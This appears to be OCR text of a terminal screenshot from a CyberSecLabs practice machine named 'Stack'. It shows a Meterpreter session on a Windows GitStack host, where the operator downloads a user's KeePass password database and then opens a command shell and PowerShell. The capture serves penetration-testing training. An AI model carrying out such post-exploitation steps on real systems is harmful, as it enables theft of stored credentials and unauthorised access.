 Applications Places Terminator Jul 9 10:43:27 1
root@kali: ~/Documents/Learn/CyberSecLabs/Stack
Misc × General × Servers ×
root@kali: ~/Documents/Learn/CyberSecLabs/Stack 119x30
Not Found
C:\GitStack\gitphp>exit
exit
meterpreter > download "C:\Users\john\Documents\password_manager.kdbx"
[*] Downloading: C:\Users\john\Documents\password_manager.kdbx -> password_manager.kdbx
[*] Downloaded 2.20 KiB of 2.20 KiB (100.0%): C:\Users\john\Documents\password_manager.kdbx -> password_manager.kdbx
[*] download   : C:\Users\john\Documents\password_manager.kdbx -> password_manager.kdbx
meterpreter > shell
Process 2988 created.
Channel 5 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\GitStack\gitphp>powershell
powershell
Windows PowerShell
Copyright (C) 2014 Microsoft Corporation. All rights reserved.
PS C:\GitStack\gitphp>
^C
Terminate channel 5? [y/N]